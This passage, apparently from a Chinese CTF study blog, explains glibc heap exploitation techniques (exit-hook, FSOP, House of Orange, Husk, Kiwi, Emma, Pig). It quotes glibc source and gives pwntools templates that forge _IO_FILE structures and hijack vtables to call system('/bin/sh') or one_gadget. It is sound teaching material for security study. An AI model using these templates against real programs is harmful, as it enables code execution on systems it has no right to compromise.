_fn != ((void *) 0) ? (*_fn)(&(_dl_load_lock).mutex) : 0;
}))
*/
__rtld_lock_lock_recursive(GL(dl_load_lock));
|
利用
1
2
3
4
|
mov r15, qword ptr [rip + 0x882e3] ; r15 <-- (_rtld_local)
mov qword ptr [rsp + 8], rcx
lea rdi, [r15 + 0x988] ; rdi: 即 exit-hook 参数
call qword ptr [r15 + 0xf90] ; call (rtld_lock_default_lock_recursive) 即exit-hook
|
- 将vtable指针改坏,可利用malloc
tcache_get自动将key设置为0来劫持vtable为0,触发exit-hook
glibc-2.34后失效,无法利用exit-hook
FSOP
- File Stream Oriented Programming,需泄露libc基址和堆地址
- 劫持
_IO_list_all指向伪造的_IO_FILE_plus
- 最终程序【执行
exit函数】或【libc执行abort流程】或【执行流从main函数返回】时,会执行_IO_flush_all_lockp函数
- 该函数会刷新
_IO_list_all链表中所有项的文件流,即对每个FILE调用fflush,对应会调用_IO_FILE_plus.vtable中的_IO_overflow
劫持_IO_list_all
- 修改
IO_FILE结构体,选择_IO_2_1_stderr结构体不影响IO
- 利用 large bin attack 将
_IO_list_all覆盖成一个 chunk 地址,申请出来后伪造 IO_FILE 结构体
原理
1
2
|
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || ...)
&& _IO_OVERFLOW(fp, EOF) == EOF)
|
需要满足条件:fp->_mode <= 0以及fp->_IO_write_ptr > fp->_IO_write_base
利用
- 将 vtable 伪造在
_IO_2_1_stderr + 0x10 处使得_IO_2_1_stderr的fp->_IO_write_ptr恰好对应于vtable的_IO_overflow
- 将
fp->_IO_write_ptr写入system函数地址,_IO_overflow传参为_IO_2_1_stderr结构体,将该结构体起始位置写入/bin/sh

模板
其中,编辑不了chunk的prev_size,可以借助前一个chunk编辑复用更改该chunk的prev_size
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
fake_file = b""
fake_file += b"/bin/sh\x00" # _flags, an magic number
fake_file += p64(0) # _IO_read_ptr
# -----------------------------------------------------
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(libc.sym['system']) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(libc.sym['_IO_2_1_stdout_']) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(libc.sym['_IO_2_1_stdout_'] - 0x160) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8, b'\x00') # adjust to vtable 填充需要注意调试修改
fake_file += p64(libc.sym['_IO_2_1_stderr_'] + 0x10) # fake vtable 需将该处更换为伪造的 fake chunk地址+0x10
|
退出程序触发FSOP
House of
House of Orange
- glibc-2.23~2.26,无free函数,仅存在堆溢出,可以unsorted bin attack
- 释放到 largebin 可泄露(fd,bk)libc基址和(fd_nextsize,bk_nextsize)堆地址,申请一个小堆块,切割后剩余chunk从lage bin进入unsorted bin
- 申请的
nb<0x20000
利用包括2部分
- 无free情况下得到一个位于 unsorted bin 中的 chunk
- unsorted bin attack 劫持
_IO_list_all 实现 FSOP
Step 1
若当前堆的 top chunk 尺寸不足以满足申请分配的大小时,原来 top chunk 会被释放置入 unsorted bin 中
利用流程
1
2
|
// 调用链: malloc > sysmalloc > _int_free
_int_free(av, old_top, 1); // 通过此将top chunk free
|
- 执行
sysmalloc向系统申请内存有mmap和brk,该处需要以brk形式拓展,需要malloc尺寸小于mp_.mmap_threshold绕过mmap
1
2
3
|
if (av == NULL || ((unsigned long)(nb) >= (unsigned long)(mp_.mmap_threshold) && (mp_.n_mmaps < mp_.n_mmaps_max))){
...
try_mmap: // 使用mmap
|
- 有arena则有top chunk,需要扩展top chunk堆段,切割内存返回,调用brk前需要绕过检查
- 绕过:伪造size时原 top chunk 结束位置必须对齐内存页4K,MINSIZE(0x10)<size<nb+MINSIZE,size 的 prev_inuse位置1
1
2
3
4
5
6
7
8
9
10
|
old_top = av->top;
old_size = chunksize(old_top);
old_end = (char *)(chunk_at_offset(old_top, old_size));
...
assert((old_top == initial_top(av) && old_size == 0) ||
((unsigned long)(old_size) >= MINSIZE &&
prev_inuse(old_top) &&
((unsigned long)old_end & (pagesize - 1)) == 0));
assert((unsigned long)(old_size) < (unsigned long)(nb + MINSIZE));
|
- 判断是否连续,理论上是连续的,于是调用系统调用brk扩展,brk指向上一个 top chunk 结束位置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
size = nb + mp_.top_pad + MINSIZE;
if (contiguous(av)) // 若top chunk 连续
size -= old_size;
size = ALIGN_UP(size, pagesize);
if (size > 0){
brk = (char *)(MORECORE(size)); // 通过brk来扩展
LIBC_PROBE(memory_sbrk_more, 2, brk, size);
}
if (brk != (char *)(MORECORE_FAILURE)){ // brk调用成功,将top chunk 扩展了size大小
void (*hook)(void) = atomic_forced_read(__after_morecore_hook);
if (__builtin_expect(hook != NULL, 0))
(*hook)();
}
|

- 由于改小了size,此时如上图
brk < old_end跳过第一个判断和第二个判断
1
2
3
4
5
6
7
8
9
10
11
|
if (brk != (char *)(MORECORE_FAILURE)){
if (mp_.sbrk_base == 0)
mp_.sbrk_base = brk;
av->system_mem += size;
if (brk == old_end && snd_brk == (char *)(MORECORE_FAILURE))
set_head(old_top, (size + old_size) | PREV_INUSE);
else if (contiguous(av) && old_size && brk < old_end){
malloc_printerr(3, "break adjusted to free malloc space", brk, av);
}
|
- 由于brk新申请的chunk与原top chunk 不连续,进行后续操作,ptmalloc认为堆段不连续,会通过brk继续扩展堆区域
- 而释放原先 top chunk 进入unsorted bin中,并在新的top chunk中切一块内存返回,且新增2个0x10大小的chunk
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
if (snd_brk != (char *)(MORECORE_FAILURE)) // 表示申请成功
{ // 需要对不连续的原先top chunk进行处理
av->top = (mchunkptr)aligned_brk; // 上一个不连续的top chunk
set_head(av->top, (snd_brk - aligned_brk + correction) | PREV_INUSE);
av->system_mem += correction;
if (old_size != 0)
{
old_size = (old_size - 4 * SIZE_SZ) & ~MALLOC_ALIGN_MASK;
set_head(old_top, old_size | PREV_INUSE);
// 设置标记防止后续需要后续堆块prev_size情况的错误
chunk_at_offset(old_top, old_size)->size = (2 * SIZE_SZ) | PREV_INUSE;
chunk_at_offset(old_top, old_size + 2 * SIZE_SZ)->size = (2 * SIZE_SZ) | PREV_INUSE;
if (old_size >= MINSIZE)
{
_int_free(av, old_top, 1); // 释放掉之前的 top chunk
}
}
|
利用
1
2
|
edit(p64(0xfb1)) # 修改 top chunk 大小
add(0xff0) # 触发将top chunk 释放到 unsorted bin中
|
Step 2
- 修改unsorted bin chunk 的 size 为 0x61 ,且 bk 字段指向
_IO_list_all - 0x10,同时在 chunk 中伪造 IO_FILE结构体

- 申请一个大小不等于 0x60 的 chunk,首先循环在 unsorted bin 寻找,由于 bk 被修改,不满足
bck == unsorted_chunks(av),不会从该 chunk 切下合适 chunk 返回
1
2
3
4
5
6
7
8
9
10
11
12
|
while ((victim = unsorted_chunks(av)->bk) != unsorted_chunks(av))
{
bck = victim->bk; // victim的前一个chunk
...;
size = chunksize(victim); // 获取chunk大小
// 需要切割情况
if (in_smallbin_range(nb) && // 申请大小在small bin范围
bck == unsorted_chunks(av) && // unsorted bin中只有一个chunk victim
victim == av->last_remainder && // victim刚好是last_remainder
(unsigned long)(size) > (unsigned long)(nb + MINSIZE)) // victim大小 > 申请大小 + 0x20
{
|
- 将该 chunk 从 unsorted bin 中取出,完成 unsorted bin attack 将 fd 中的
_IO_list_all指针值改为unsorted_chunks(av)
- 并将其放入small bin中,接着进入 unsorted bin 第二次循环,此时 victim 为
_IO_list_all - 0x10,因此不会通过对victim->size检查,进入malloc_printferr函数
1
2
3
4
5
6
7
|
while ((victim = unsorted_chunks(av)->bk) != unsorted_chunks(av))
{
bck = victim->bk; // victim的前一个chunk
if (__builtin_expect(victim->size <= 2 * SIZE_SZ, 0) ||
__builtin_expect(victim->size > av->system_mem, 0))
// 若小于0x10或大于arena管理的最大内存,报错
malloc_printerr(check_action, "malloc(): memory corruption", chunk2mem(victim), av);
|
概率
有概率会出现第一个_IO_FILE_plus直接调用vtable导致出错,需要遍历到第二个_IO_FILE_plus调用vtable才会成功
模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
fake_file = b""
fake_file += b"/bin/sh\x00" # _flags, an magic number
fake_file += p64(0x61) # _IO_read_ptr
fake_file += p64(0) # _IO_read_end
fake_file += p64(libc.sym['_IO_list_all'] - 0x10) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(libc.sym['system']) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(0) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(0) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8, b'\x00') # adjust to vtable
fake_file += p64(heap_base + 0x40 + 0x10) # fake vtable
edit_chunk(3, 'a' * 0x10 + fake_file)
add_chunk(4, 0x500) # 触发报错
|
glibc-2.27 开始,abort 函数改动,不再调用 _IO_flush_all_lockp 函数,因此不能利用 malloc_printerr 实现程序执行流劫持
House of Husk
- 利用
printf自定义格式化字符串相关函数
- glibc中通过
__register_printf_function为printf格式化字符串中的spec(%d中的d)注册对应函数
- 维护字符与函数映射关系只通过
__printf_function_table和__printf_arginfo_table2指针访问
其中,两个表均为glibc中全局变量,各自都包含0x100项且相邻,每一个项0x8字节,类似哈希表,spec对应值偏移处放入函数或参数指针
printf
两种调用:__parse_one_specmb中的调用及printf_positional中的调用
-
printf调用 __printf,接着调用__vfprintf_internal,其中先调用buffered_vfprintf
-
返回__vfprintf_internal调用printf_positional
-
1
2
|
function_done = __printf_function_table[(size_t) spec]// 调用function_table中函数
(s, &specs[nspecs_done].info, ptr);
|
-
以及在printf_positional中调用__parse_one_specmb
-
1
2
3
4
5
6
7
|
if (__builtin_expect (__printf_function_table == NULL, 1) // 覆盖后不满足
|| spec->info.spec > UCHAR_MAX // 不满足
|| __printf_arginfo_table[spec->info.spec] == NULL // 覆盖后不满足
// 调用info.spec中函数,后一行为参数
|| (int) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec])
(&spec->info, 1, &spec->data_arg_type, &spec->size)
) < 0)
|
在两个函数中都会调用函数,劫持__printf_function_table和__printf_arginfo_table指针写入one_gadget获取shell
利用

1
2
3
4
5
6
7
8
9
|
add_chunk(4, (libc.sym['__printf_arginfo_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
add_chunk(5, (libc.sym['__printf_function_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
# 经过ASCII码值偏移个8字节的NULL,one_gadget
edit_chunk(4, (ord('d') * 8 - 0x10) * b'\x00' + p64(one_gadget)) # 可修改4也可修改5
# 释放到 fast bin 中,即利用 House of Corrosion修改两个指针为对应chunk地址
delete_chunk(4)
delete_chunk(5)
# 最终触发printf("%d",xx)即可
|
House of Kiwi
背景
调用exit退出可通过劫持vtable上_IO_overflow劫持:FSOP
调用_exit退出直接系统调用不经过IO清理工作,需主动触发异常退出来调用vtable上相关函数
调用read或write不会走IO而直接走系统调用
条件
-
<glibc-2.35,某些glibc版本_IO_file_jumps地址所在段可写
-
利用sysmalloc中的assert
-
1
2
3
4
|
assert ((old_top == initial_top (av) && old_size == 0) ||
((unsigned long) (old_size) >= MINSIZE &&
prev_inuse (old_top) &&
((unsigned long) old_end & (pagesize - 1)) == 0));
|
-
assert不满足将调用__malloc_assert,利用其中的fflush (stderr)
-
最终通过_IO_fflush中的_IO_SYNC,调用vtable中的__sync函数指针
_IO_SYNC对应汇编部分内容
将_IO_file_jumps_对应_IO_new_file_sync函数指针位置覆盖为one_gadget
1
2
3
|
mov rbp, qword ptr [rbx + 0xd8] ; rbp指向 __GI__IO_file_jumps_
...
call qword ptr [rbp + 0x60] ; 调用_IO_new_file_sync
|
利用
- 泄露堆地址,利用tcache相关攻击,任意地址malloc到
tcache_perthread_struct,修改count为0x7
- unsorted bin leak泄露libc基址,任意地址写修改
_IO_file_jumps为one_gadget
- 或修改
_IO_file_jumps某偏移处为system,修改_IO_2_1_stderr_(实则为参数rdi值)为/bin/sh
- 最终破坏 top chunk 结构(size改为0),然后申请新堆块触发assert即可
ORW利用
若无法execve系统调用,需借助setcontext,根据rdx指向内存区域设置,调用_IO_new_file_sync时rdx指向_IO_helper_jumps结构(可写),在该结构处伪造setcontext+offset实现ORW
call的地址改为&(setcontext+offset),修改__start___libc_IO_vtables为SigreturnFrame,实际改的是_IO_helper_jumps,其中有些地址不可随意覆盖,以调试报错为准,设置 rsp 指向提前布置号的 rop 的起始位置,同时设置 rip 指向 ret 指令
glibc-2.36开始__malloc_assert不再调IO而是直接系统调用sys_writev,方法失效
1
2
3
4
5
6
7
8
|
_Noreturn static void
__malloc_assert (const char *assertion, const char *file,
unsigned int line, const char *function){
__libc_message (do_abort, "\
Fatal glibc error: malloc assertion failure in %s: %s\n",
function, assertion);
__builtin_unreachable ();
}
|
House of Emma
- <glibc-2.35
- 利用
_IO_jump_t类型的函数表_IO_cookie_jumps,包括read,write,seek,close函数,需要绕过指针保护 PTR_DEMANGLE
- 汇编可知:宏定义操作将函数指针循环右移11位,并与
fs:[0x30]异或得到真正函数地址
fs:[0x28]为tls上存储的canary,根据tcbhead_t结构体定义fs:[0x30]为pointer_guard用于加密
可通过gdb中命令canary以及search -8 canary_value找到tls地址
利用
- 泄露堆地址、libc基址,large bin attack 在 tls对应
pointer_guard上写一个堆地址来绕过指针保护
- 覆盖
stderr为堆地址,同House of Kiwi,伪造_IO_cookie_file,修改vtable函数指向的指针
- 改坏 top chunk 通过
__malloc_assert触发漏洞,且可结合setcontext利用rop

调用链:
__malloc_assert -> __fxprintf -> __vfxprintf -> locked_vfxprintf -> __vfprintf_internal
__vfprintf_internal实际调用vprintf,其中outstring函数最终调用了PUT,为IO调用,调用vtable指针
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
outstring ((const UCHAR_T *) format, lead_str_end - (const UCHAR_T *) format);
#define outstring(String, Len) \
do { \
const void *string_ = (String); \
done = outstring_func(s, string_, (Len), done); \
if (done < 0) \
goto all_done; \
} while (0)
# define PUT(F, S, N) _IO_sputn ((F), (S), (N))
static inline int
outstring_func (FILE *s, const UCHAR_T *string, size_t length, int done)
{
assert ((size_t) done <= (size_t) INT_MAX);
if ((size_t) PUT (s, string, length) != (size_t) (length))
return -1;
return done_add_func (length, done);
}
|
此时调用PUT实际调用了_IO_cookie_write,调用后write指向加密后的setcontext中转gadget,参数_cookie为伪造的SigreturnFrame地址处
1
|
call qword ptr [rbx + 0x38] ; _IO_cookie_write
|
接着解密write指针值,获取到中转gadget地址,进入后最终call <setcontext+offset,设置寄存器后栈迁移到堆上进行ORW_ROP
模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
fake_file = b""
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(0) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(0) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(libc.sym['_IO_2_1_stdout_'] - 0x160) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
# fake vtable call [reg + xx] 如图调整偏移
fake_file += p64(libc.sym['_IO_cookie_jumps'] + 0x40)
# 继承增加内容
fake_file += p64(frame_addr) # __cookie
fake_file += p64(0) # read
# 利用setcontext中转相关的gadget的地址与file_addr异或,类似于与pointer_guard异或,然后循环左移
fake_file += p64(rol(libc.search(asm('mov rdx, [rdi+0x8]; mov [rsp], rax; call qword ptr [rdx+0x20]'), executable=True).__next__() ^ file_addr, 0x11)) # write
fake_file += p64(0) # seek
fake_file += p64(0) # close
|
House of Pig
适用于calloc分配内存情况,当tcache中有chunk,仍会从fastbin或small bin等中拿chunk
glibc<2.34
- 利用 tcache stash unlink 与 largebin attack 劫持
_IO_list_all然后伪造IO_FILE结构体
- 劫持
vtable到_IO_str_jumps上,程序退出利用_IO_str_overflow的malloc完成攻击
- 以及
memcpy在__free_hook处写入system地址,利用free获取shell
为让 _IO_flush_all_lockp 能调用执行到 _IO_OVERFLOW 从而调用 _IO_str_overflow ,需要满足:
fp->_mode <= 0以及fp->_IO_write_ptr > fp->_IO_write_base
利用
① 泄露堆地址、libc地址
② 将一个 chunk 释放进入 large bin ,利用 large bin attack 将_IO_list_all指向该 chunk 以及将__free_hook-0x8指向该 chunk
③ 向 tcache bin 放入5个 chunk,通过计算(2*(_IO_buf_end - _IO_buf_base) + 100 = 0x94)来作为大小
④ 向 small bin 中放入2个 chunk,修改 bk 指向__free_hook - 0x20
1
2
3
4
5
6
7
8
9
10
11
12
13
|
add(1, 0x418)
add(2, 0x18)
add(3, 0x418)
add(3, 0x18)
free(1)
free(3) # chunk1, 3 进入 unsorted bin 中
# 其中一个 chunk 切割后进入unsorted bin中,另一个chunk 进入large bin中
add(1, 0x420 - 0xa0)
# large bin中chunk切割后进入unsroted bin中,unsorted bin中chunk进入small bin
add(3, 0x420 - 0xa0)
# unsorted bin 中 chunk 进入 small bin中
add(4, 0xa0)
|

⑤ 申请一个chunk触发tcache stash unlink,使得tcache 直接指向__free_hook-0x10
